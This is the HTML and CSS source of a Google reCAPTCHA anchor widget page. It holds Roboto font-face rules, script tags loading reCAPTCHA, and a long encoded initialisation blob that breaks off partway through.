  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="64I4SgAlf2C24FuZg6iSKA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="64I4SgAlf2C24FuZg6iSKA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="64I4SgAlf2C24FuZg6iSKA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22JsOaw5bDlDvCiEcTw5oRwqBqasOLwrLClsO0SythKSzDnThjwrfDosKow5t6d3fDsE48w5J+b8O/wpTCoVUAw6tMccOSwpwNwrA0WRtfwpYdHgkfAwLCoMO1w5AJw4XCjlRuFsK6acK4wpNVDj7CqSYMw4kBBcOnwoNtBE/DucO1woEucmArwrvCoUYpB3MtwqBqasKdS8OcDHxFSMOFHTzDjEnCiyckLx5FW8Oow4bCtUdbw5w4CmsAwr13b2vCvAXCvsO0dFF6eMOQDcOLwoMiwqbCicK+ZGBDw6jCnFxVwqkdKMOkdgwwUyI6UcKSw6/DhcO3wrrCrsO6w4dkwqBCRDvDgMKDZUDCkS5PwpllbcKNwpPCu8Kbw5LDvsOyw5Aiwpkrw6nDiMKjOcK8wpbDkFJ6REzCusOew4R6w60mwpomwpvCqDEpegRNJFJTSsO2JcOYW8KCwr/Cr8KHZMOcw4hMwrBpw604CwXCqhwWexvCgDTCs8KTw7bCoklXUsOBw43Ci8KcZ8O5w7XCqmhmw6DCi1Y9w5xpBMKnFUrCintWTMOIGsKJCsKQw5kvwostYMO8w6/[base64]/ClcKRw6zDmibDncKJw5zCgzxUw5ZJQMOyFA9bRsOYfsODw6HCvQHChFI5J1jCs8KOFEFZSVVew5/DmMOBH8O0w5AIw7ILBn1JRMKYSMKTw4bDoMKJFcKLwq8awo3DkzbDq8O4w6zDrFA3w5MFw6zDjsKINWIvI8OcLsKsYcOBwp9Bw7ExJyjDnmkuacKrwp8/wqTDuTXCqTfDjQTCssOrwonCjsOwbxEpf8Oyw4TDsMOnw57CpcO0IG/CqknDkcOIaMKdw5FFwr/Cg8OPwopkw7BdWgkXw7nCtMOqE8OGw4h8wpLDmXTCowvCtsOcw4XDvcOQd8KcwqI6woXCj8OgwoBVwp/DuCbDrTzDsmIcwpDCnmTCkThyWMKQQMOlw5Bsw6nDhsOgccKGFlFAZMO/w6rDusOLw47DucK8w5DCm8OiCsKWVTHCvnTDlcO9wovCg8Olw5rCucKJE8Oww4kDTmlfK0DDpsOJJ8OQwrxRw4Iaw6vDoMK6w7cawp3DvcKFWMOJw45xw6Q2BcOgXTzCtW/ClUJzw7TCrsKIAjvChW8XLmLCv8KEcsObwrNKw7PDrMOUNDReGsOtJkVJWMO8W0XDhjxjw6fCh3diwq7ClAvCvw8xwqQPwo/DkcOmwoPCsQ0+e8ODYMOMQAtgcQTDqBHCjMKHwrXDlW5Aw7rDtsKYWMKpJsOOdsKzwpTCn0zDvsO+w49Xw5Fnwq/CuA7CoT4GEsOow6HCm8KjwrM5T8OLwoTDqsOPGRvDkyvDgzjCgF8qTmXDrsOpwqplBE7Dj2lFNg8Gw5NDw7vChT1ZSMK6w4FUdMKYVmYTw4EJQsKsw4k8wpxtOEFuacOfw6RPd33CqMKKPMKiw5EVG8OPwq4mS0DDk3bCgB/DlSTDvWpTwrAnd8KGwq8Mw7QdXVvCvcO+IcKpw47DknTDuQNSw5/DiE/[base64]/wphuw4LDinXDssKmwqTDrsKow5nDnsKsw65NJy3DrXluwq0fCcOHwq5BaMOhJh8OwqQJwrJVwqDDjmfDiVbDoRrDhDM/bAFqPcOqfBfClsK/wqdyNcOkA8ORwobDjGXCgcOeRMOxw5kYwpc9BwEPw49IwpsFP8OrR8O3VlBGwpvDvMONwr7CucOFFcKnw4HDqcK5XsOoMxDDtjXDkkrCu27DjcK+woTCjMOSwpTCsS4QYCgFRsOmw6fCnAtMwrtvZgnDmh7DucO4wo7Csx3DlQTCksKIw6TDmsKKw5/Dky0BUMOhQ8OsHCrDtSDDonrDjsKcRijDrDxIwqMMwoDCrcKwTnFuwqEZw7fCgjjDt0rDugzDhsOYXRjCnU4wORomw6Riw4XCkMOnYzJTw4A9Ym8lYXESHDnDgsK3wrHDtGPDokhLE0BswoPDlkbDvyrCg8K/KnnDvMKFcjPCmMK2DjU9Kz5eFFRJHnDDkxh7wpNtwoMlHsOGX8K3wrfDnT1kCMOwRU/[base64]/CrsKjwpAJP8Kuwq3DsMKtFijDgsKscF/[base64]/Cp8KdwqfDmMKOAcKxw6UNUFlHS8KpTljCo2HCsQ/DiMK6c18vwqMgw7smw5vCsABmw4DCkcKgwoYDFsOawr/DtxAlwrFQc2nCqEsqw5pINh15WTTDkgxEIWZ9w4lTw7BKw7/[base64]/F8Khdn7Dp3bDmcKZLMKGwpPDp8OIXMKWWsKIJh0Dw6xxwpjCiw9nTMOWwqQcwozDjMKSPCLDrcOMwrZjCVDChTxPwrbCh1jDk8O6P8O/[base64]/wo5wwp3DqcKDwqHCv0XDp8KtbS5oGF5swopWwptrXMOVw4XDgkBeOxPDgcOXw6lowpoVRsK9w45GeyHCvQBMwoM2wojDgi/DgHkqw6XCvG/CswnDusKDw4AEajRZw6k+FcOkT8OdwrDChUPCvh/CrjDDisOXw5TDnsKTJMK3C8O/w6xxwpIWJCZkZMOgEcO/w4gbV04/K3B9OcKOPS4nDgjDicOQwqYKw4xZKTXDncOsQsO1MsKhw6rDk8KZPDpIw5nDqCtKwoscKMKKcMOzwpnCul/DrMOxVcKnw7JcXRHCoMO2w6JLw4cGw4LCgcOIa8KdNTFPbsKIw4XCmMOFwoQydMOzw6XCtcKlbgRbL8KSw5cHwqIBRcO+w4gkw7Y2ecOow7gAwpFDFcOZw6Ufw77DtWrDnWPCocK1w4JDwqPClQDDtlRsbcKfw7Rgwq/ChcKYw7LCv2vDqcK1w4FkGQ/DgsObwqfCmFfDh8KnwqXDv1vDk8KxIcO5JHUcMQDDihjCtcOGUMOaYcODZk9HEntmw5RDw4jCkcKGbMOyEcKewrtmYSIow5dycGLDqkhJeWrCpzjCisKhwp3DgMOTw6B7LGbDksKiw6/DgCMnwrw6EMKuw7HDigXConlVNcO+wqM5IHwMCcO4A8KwLBLDninCqhkSw5LCr2JcwprDjiZew7/[base64]/[base64]/dsKUwobClhzChsK6YsK7L2YRwrPDvMK+w4lBJcKAwobDpgnDhsKzYMKew4pvwq7CosOUwpTDhicEw6gOw67DlcOcKcKQw6LCqcKKXsO/FVFaw65Hw49BwpHDpmfCn8OCFxsuw4TDv8KZViYtw67ChMK7w54mw4PCmcOYw57DuHhkdE/[base64]/Cm8Krw6TDqsKYwqbChS0swqx8w7zDszfDs8OATEBOKE0Iw6dIVcKpw5AwUEHDrsKOwq3DjFUpPcKMP8KNw5kJw6JPIcKqFkzDrDQKO8Oow7hCwp8/SWZqwrdPbF/CgiHDg8K6w71pDsKqcBzCuMOOw7PCm1jClcK0w7LDusOBQcOZfkLCosKewqXCsiMhOkDDnTTCmw3Dk8KDK1B7d8OKDMKIO2F5BTEow5FOaRTCnjBxAyJiAsONGQ/Di8OfwpPDrjEFNsO/YgjCjDLDlsKTM0hGw4NwM0XDqFgrw4PCjw3Dq8OSBgDDrsOuwplhIMOZWMKhal3DkyVRwqrCmR/Cr8KHwq7DhcKEJhp6wrRuwq0+M8K2HMO6wrrCo31mw67DpykUw5jDsmzCnXQdwrosY8Oza8K+wqE/LErDnTgDCMKxHmjCqsK/w6dvwrdIw5IOwoXDhsKXw6LCk3nDnXBdKMOoV15ma1fCuUZ9wqPCoybCtsOMAzsRw48jDxFYw4HCoMODDGXClUNxWcODKsOGEsKPaMOgwrFPwrvCtiwNYXnDviTDtXnCkTtGSsK7w5BOFMOZNUgWwonDrMK6OGtMcsOZe8KQwozCqhHCrwEhan5ewp/CvWHDq2rCh1ItBl9gw6fCuWnDgcOYw48zw7ZzWnVaw485NUlqMsOTw7lnw5Jbw4NUwoLDrsK7w4jDqzzDtnrCocKQUGcsWzjCqcKPwrjDsETCoA9aeXXDtMOLfcKvw59Ye8Odw4bDkMKGc8KXUMOTw60gw5J0wqRxwrXCoxbCu24YE8K/w6d6wqg0IVREwpo5wpDDuMOkw4/DpEB4QMOZw57Ck2t0w4nDtsOnEcKMV0HCiXLDiSXDtcOWdWvDlMKvbsOhw7oYYEgJMwnDssOEXynDk0Y6EWteJlTCmWHDu8KkOcO+KMKUTn